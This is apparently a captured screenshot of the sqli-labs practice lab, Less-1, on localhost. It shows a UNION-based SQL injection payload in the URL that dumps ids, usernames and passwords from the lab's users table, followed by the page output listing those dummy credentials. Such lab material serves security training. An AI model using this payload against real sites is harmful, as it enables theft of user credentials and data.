 127.0.0.1/sqli-labs/Less-1/?id=0' union values row(1,null,(select group_concat(concat_ws(char(32,58,32),id,username,password)) from users))%23
Welcome Dhakkan
Your Login name:
,2 : Angelina : I-kill-you,3 : Dummy : p@ssword,4 : secure : crappy,5 : stupid : stupidity,6 : superman : genious,7 :
admin2 : admin2,11 : admin3 : admin3,12 : dhakkan : dumbo,14 : admin4 : admin4
SQLI DUMB SERIES-1